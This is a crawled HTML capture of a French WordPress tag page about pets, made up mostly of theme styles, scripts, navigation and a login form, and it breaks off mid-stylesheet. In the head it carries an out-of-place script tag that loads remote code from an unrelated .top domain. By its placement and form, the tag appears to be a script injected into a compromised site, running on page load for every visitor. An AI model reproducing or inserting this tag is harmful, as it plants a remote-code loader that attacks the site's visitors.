

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carnivores-rapaces.org/theme/animal-de-compagnie/
body_size: 17880
content:
<!doctype html >
<html lang="fr-FR">
<head>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.carnivores-rapaces.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

		<!-- All in One SEO 4.0.15 -->
		<title>Animal de compagnie | L'actualité de nos amis les bêtes</title>
		<link rel="canonical" href="https://www.carnivores-rapaces.org/theme/animal-de-compagnie/" />
		<meta name="google" content="nositelinkssearchbox" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Flux" href="https://www.carnivores-rapaces.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Flux des commentaires" href="https://www.carnivores-rapaces.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;actualité de nos amis les bêtes &raquo; Flux de l’étiquette Animal de compagnie" href="https://www.carnivores-rapaces.org/theme/animal-de-compagnie/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carnivores-rapaces.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C600%2C700%2C900%7COpen+Sans%3A400%2C600%2C700%2C300%2C900%7CRoboto%3A400%2C500%2C700%2C300%2C600%2C900%7CRoboto%3A600%2C500%7CSource+Sans+Pro%3A600%2C400%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.carnivores-rapaces.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/animals_pro/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.carnivores-rapaces.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.carnivores-rapaces.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.carnivores-rapaces.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.carnivores-rapaces.org/wp-json/wp/v2/tags/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carnivores-rapaces.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c301352fdc","wpRestUrl":"https:\/\/www.carnivores-rapaces.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.carnivores-rapaces.org\/wp-admin\/","wpRestNonce":"c301352fdc","wpRestUrl":"https:\/\/www.carnivores-rapaces.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.carnivores-rapaces.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.carnivores-rapaces.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#edcb21";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="feb7b1bb89";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
/* custom css - generated by TagDiv Composer */
.td-menu-background,
    .td-search-background {
        background-image: url('http://www.carnivores-rapaces.org/wp-content/uploads/2021/02/1.jpg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:20px;
	font-weight:600;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:16px;
	font-weight:600;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Source Sans Pro";
	
	}


	
    
    
    


    
    .white-popup-block:before {
        background-image: url('http://www.carnivores-rapaces.org/wp-content/uploads/2021/02/1.jpg');
    }

    :root{--td_excl_label:'EXCLUSIF';--td_theme_color:#edcb21;--td_slider_text:rgba(237,203,33,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#edcb21;--td_login_hover_background:#edcb21;--td_login_gradient_one:rgba(0,0,0,0.2);--td_login_gradient_two:rgba(0,0,0,0.3);}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.carnivores-rapaces.org/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.carnivores-rapaces.org/theme/animal-de-compagnie/",
                    "name": "Animal de compagnie"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.carnivores-rapaces.org/wp-content/uploads/2018/01/cropped-animaux-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-animals-pro .td-post-content img {
    display: block;
    border-bottom: 5px solid #ED7C21;
}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img { margin-left: 0px;
    width: calc(100% + 0px);
    max-width: none !important;
}


		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #edcb21;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #edcb21;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #edcb21;
                }
                .tdm-btn-style1 {
					background-color: #edcb21;
				}
				.tdm-btn-style2:before {
				    border-color: #edcb21;
				}
				.tdm-btn-style2 {
				    color: #edcb21;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #edcb21;
                    -moz-box-shadow: 0 2px 16px #edcb21;
                    box-shadow: 0 2px 16px #edcb21;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #edcb21;
                    -moz-box-shadow: 0 4px 26px #edcb21;
                    box-shadow: 0 4px 26px #edcb21;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-animal-de-compagnie tag-54 global-block-template-1 td-animals-pro  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-41"><a href="https://www.carnivores-rapaces.org/sujet/actualite/">Actualité</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.carnivores-rapaces.org/sujet/chats/">Chats</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.carnivores-rapaces.org/sujet/chiens/">Chiens</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.carnivores-rapaces.org/sujet/poissons/">Poissons</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.carnivores-rapaces.org/sujet/oiseaux/">Oiseaux</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.carnivores-rapaces.org/sujet/rongeurs/">Rongeurs</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.carnivores-rapaces.org/sujet/insectes/">Insectes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.carnivores-rapaces.org/sujet/autres/">Autres</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.carnivores-rapaces.org/contactez-nous/">Contactez-nous !</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.carnivores-rapaces.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1_96f" class="tdc-zone"><div class="tdc_zone tdi_2_666  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_666{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_666:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_666:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_666{
position:relative;
}
}

</style>
<div class="tdi_1_96f_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_96f_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div id="tdi_3_04f" class="tdc-row"><div class="vc_row tdi_4_994  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_994,
                .tdi_4_994 .tdc-columns{
                    min-height: 0;
                }.tdi_4_994,
				.tdi_4_994 .tdc-columns{
				    display: block;
				}.tdi_4_994 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4_994,
				.tdi_4_994 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_4_994 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4_994 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_994 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_994{
padding-top:6px !important;
